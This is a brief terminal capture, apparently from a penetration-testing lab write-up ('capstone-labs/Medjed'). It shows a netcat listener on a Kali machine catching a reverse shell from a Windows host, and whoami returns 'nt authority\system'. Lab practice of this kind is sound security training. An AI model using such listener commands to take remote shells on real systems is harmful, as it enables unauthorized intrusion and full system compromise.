 ┌──(kali㉿kali)-[~/capstone-labs/Medjed]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.204.127] 50401
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\bd> whoami
whoami
nt authority\system
PS C:\bd>